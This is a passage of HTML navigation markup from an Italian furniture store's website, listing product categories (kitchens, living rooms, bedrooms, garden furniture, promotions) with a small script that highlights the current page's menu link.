                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/arredo-giardino/gazebi-e-ombrelloni.html"
                               title="Gazebi&#x20;e&#x20;ombrelloni"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Gazebi e ombrelloni                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/arredo-giardino/lettini-sdraio-dondoli.html"
                               title="Lettini,&#x20;sdraio&#x20;e&#x20;dondoli"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Lettini, sdraio e dondoli                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/arredo-giardino/set-da-giardino.html"
                               title="Set&#x20;giardino"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Set giardino                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/arredo-giardino/set-tavolo-e-sedie-da-giardino.html"
                               title="Tavoli&#x20;e&#x20;sedie"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Tavoli e sedie                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 cursor-pointer
                        bg-primary text-white  hover:underline  level-0"
                       href="https://mercatonegermanvox.it/promozioni.html"
                       title="Promozioni">
                        Promozioni                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 rounded cursor-pointer
                        bg-primary  hover:bg-container hover:border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-101' ?
                           0 : 'category-node-101'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="white"
                             class="w-full h-full p-1 bg-primary"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-fit transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-101',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-101',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 cursor-pointer bg-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                 width="24"
                                 stroke="currentColor">
                              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Promozioni                            </span>
                        </a>
                        <a href="https://mercatonegermanvox.it/promozioni.html"
                           title="Promozioni"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-cucine.html"
                               title="Cucine"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Cucine                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/soggiorni-in-promozione.html"
                               title="Soggiorni"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Soggiorni                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-camere-da-letto.html"
                               title="Camere&#x20;da&#x20;letto"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Camere da letto                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-zona-giorno.html"
                               title="Zona&#x20;Giorno"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Zona Giorno                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-zona-notte.html"
                               title="Zona&#x20;Notte"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Zona Notte                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-bagno.html"
                               title="Bagno"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Bagno                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-complementi-d-arredo.html"
                               title="Complementi&#x20;d&#x27;arredo"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Complementi d&#039;arredo                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-arredo-giardino.html"
                               title="Arredo&#x20;Giardino"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Arredo Giardino                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-elettrodomestici.html"
                               title="Elettrodomestici"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Elettrodomestici                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="block w-full bg-tertiary text-white h-fit p-4">
                <style>#html-body [data-pb-style=FLGKCI9]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;padding-left:0;padding-right:0}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="FLGKCI9"><div class="text-sm" data-content-type="text" data-appearance="default" data-element="main"><p>AIUTO E ASSISTENZA</p>
<p>&nbsp;</p>
<p style="line-height: 24px;"><a tabindex="-1" href="#">Consegna e Montaggio</a><br><a tabindex="-1" href="#">Finanziamenti Esclusivi</a><br><a tabindex="-1" href="#">Progettazione Grafica 3D</a><br><a tabindex="-1" href="#">Assistenza Post-Vendita</a><br><a tabindex="-1" href="#">Rilievi Misure</a></p></div></div><style type="text/css"></style>
            </div>
        </nav>
    </div>
</div>
<script>
    'use strict';

    const initMenuMobile_6974d2fcba4b9 = () => {
        return {
            mobilePanelActiveId: null,
            hoverPanelActiveId: null,
            open: false,
            setActiveMenu(menuNode) {
                Array.from(menuNode.querySelectorAll('a')).filter(link => {
                    return link.href === window.location.href.split('?')[0];
                }).map(item => {
                    item.classList.add('underline');
                    item.closest('div.level-0') &&
                    item.closest('div.level-0').querySelector('a.level-0').classList.add('underline');
                });
            }
        }
    }
</script>
<style>
.nav-bar-button:after {
    display: none;
}
.px-\[8px\] {
    padding-left: 8px;
    padding-right: 8px;
}
</style>
<div x-data="initMenuDesktop_6974d2fcbdf1e()"
     class="z-20 order-2 sm:order-1 lg:order-2 navigation hidden lg:flex"
>
    <!-- desktop -->
    <div x-ref="nav-desktop"
         @load.window="setActiveMenu($el)"
         class="hidden lg:block lg:relative lg:min-h-0 lg:px-8 lg:w-auto lg:pt-0 z-20">
        <nav
            class="w-full transition duration-150 ease-in-out transform flex justify-start
            w-auto min-h-0 transition-display"
        >
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-12'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/cucine.html"
                               title="Cucine"
                            >
                                Cucine                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-12',
                                'block' : hoverPanelActiveId === 'category-node-12'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/cucine/cucine-moderne.html"
                                   title="Cucine&#x20;moderne"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-484'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Cucine moderne                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/cucine/cucine-su-misura.html"
                                   title="Cucine&#x20;su&#x20;misura"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-24'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Cucine su misura                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/cucine/cucine-in-promozione.html"
                                   title="Cucine&#x20;in&#x20;promozione"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-23'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Cucine in promozione                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/cucine/mobili-per-cucina.html"
                                   title="Mobili&#x20;per&#x20;cucina"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-451'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Mobili per cucina                                    </span>
                                </a>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-14'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/soggiorni.html"
                               title="Soggiorni"
                            >
                                Soggiorni                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-14',
                                'block' : hoverPanelActiveId === 'category-node-14'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/soggiorni/pareti-e-soggiorni-componibili.html"
                                   title="Soggiorni&#x20;componibili"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-83'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Soggiorni componibili                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/soggiorni/soggiorni-e-pareti-attrezzate.html"
                                   title="Soggiorni&#x20;e&#x20;pareti&#x20;attrezzate"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-87'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Soggiorni e pareti attrezzate                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/soggiorni/credenze-madie-e-vetrine.html"
                                   title="Credenze,&#x20;madie&#x20;e&#x20;vetrine"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-84'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Credenze, madie e vetrine                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/soggiorni/mobili-ingresso.html"
                                   title="Mobili&#x20;da&#x20;ingresso"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-89'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Mobili da ingresso                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/soggiorni/tavolini-da-salotto.html"
                                   title="Tavolini&#x20;da&#x20;salotto"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-86'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Tavolini da salotto                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/soggiorni/mobili-porta-tv.html"
                                   title="Porta&#x20;tv"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-85'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Porta tv                                    </span>
                                </a>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-15'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/camere-da-letto.html"
                               title="Camere&#x20;da&#x20;letto"
                            >
                                Camere da letto                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-15',
                                'block' : hoverPanelActiveId === 'category-node-15'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/camere-da-letto/camere-matrimoniali-componibili.html"
                                   title="Camere&#x20;componibili"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-44'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Camere componibili                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/camere-da-letto/camerette-componibili.html"
                                   title="Camerette&#x20;componibili"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-454'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Camerette componibili                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/camere-da-letto/camere-da-letto-in-promozione.html"
                                   title="Camere&#x20;da&#x20;letto&#x20;in&#x20;promozione"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-39'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Camere da letto in promozione                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/camere-da-letto/camerette-in-promozione.html"
                                   title="Camerette&#x20;in&#x20;promozione"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-453'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Camerette in promozione                                    </span>
                                </a>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-462'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/zona-giorno.html"
                               title="Zona&#x20;Giorno"
                            >
                                Zona Giorno                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-462',
                                'block' : hoverPanelActiveId === 'category-node-462'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/zona-giorno/divani.html"
                                   title="Divani"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-34'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Divani                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-34',
                                            'block' : hoverSubPanelActiveId === 'category-node-34'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-34'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/divani/divani-componibili.html"
                                               title="Divani&#x20;componibili"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Divani componibili                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/divani/divano-letto.html"
                                               title="Divani&#x20;letto"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Divani letto                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/divani/pouf.html"
                                               title="Pouf"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Pouf                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/divani/poltrone.html"
                                               title="Poltrone"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Poltrone                                                </span>
                                            </a>
                                                                            </div>
                                                                                            <a href="https://mercatonegermanvox.it/zona-giorno/tavoli-e-sedie.html"
                                   title="Tavoli&#x20;e&#x20;sedie"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-13'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Tavoli e sedie                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-13',
                                            'block' : hoverSubPanelActiveId === 'category-node-13'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-13'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/tavoli-e-sedie/tavoli-moderni.html"
                                               title="Tavoli"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Tavoli                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/tavoli-e-sedie/sedie-e-sgabelli.html"
                                               title="Sedie&#x20;e&#x20;sgabelli"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Sedie e sgabelli                                                </span>
                                            </a>
                                                                            </div>
                                                                                            <a href="https://mercatonegermanvox.it/zona-giorno/mobili-multiuso.html"
                                   title="Mobili&#x20;multiuso"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-20'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Mobili multiuso                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-20',
                                            'block' : hoverSubPanelActiveId === 'category-node-20'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-20'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/mobili-multiuso/armadi-mobiletti-cassettiere.html"
                                               title="Armadi,&#x20;mobiletti&#x20;e&#x20;cassettiere"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Armadi, mobiletti e cassettiere                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/mobili-multiuso/scarpiere.html"
                                               title="Scarpiere"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Scarpiere                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/mobili-multiuso/scaffali-mensole-e-bauli.html"
                                               title="Scaffali,&#x20;mensole&#x20;e&#x20;bauli"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Scaffali, mensole e bauli                                                </span>
                                            </a>
                                                                            </div>
                                                                                            <a href="https://mercatonegermanvox.it/zona-giorno/mobili-da-ufficio.html"
                                   title="Mobili&#x20;da&#x20;Ufficio"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-19'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Mobili da Ufficio                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-19',
                                            'block' : hoverSubPanelActiveId === 'category-node-19'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-19'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/mobili-da-ufficio/scrivanie-e-cassettiere.html"
                                               title="Scrivanie&#x20;e&#x20;cassettiere"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Scrivanie e cassettiere                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/mobili-da-ufficio/sedie-ufficio.html"
                                               title="Sedie&#x20;da&#x20;ufficio"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Sedie da ufficio                                                </span>
                                            </a>
                                                                            </div>
                                                                                            <a href="https://mercatonegermanvox.it/zona-giorno/librerie.html"
                                   title="Librerie"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-64'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Librerie                                    </span>
                                </a>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-463'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/zona-notte.html"
                               title="Zona&#x20;Notte"
                            >
                                Zona Notte                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-463',
                                'block' : hoverPanelActiveId === 'category-node-463'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/zona-notte/armadi.html"
                                   title="Armadi"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-441'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Armadi                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-441',
                                            'block' : hoverSubPanelActiveId === 'category-node-441'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-441'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/zona-notte/armadi/armadiature-componibili.html"
                                               title="Armadiature&#x20;componibili"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Armadiature componibili                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-notte/armadi/accessori-interni-per-armadi.html"
                                               title="Accessori&#x20;per&#x20;armadi"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Accessori per armadi                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-notte/armadi/armadi-in-promozione.html"
                                               title="Armadi&#x20;in&#x20;promozione"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Armadi in promozione                                                </span>
                                            </a>
                                                                            </div>
                                                                                            <a href="https://mercatonegermanvox.it/zona-notte/como-e-comodini.html"
                                   title="Com&#xF2;&#x20;e&#x20;comodini"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-42'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Comò e comodini                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/zona-notte/letti.html"
                                   title="Letti"
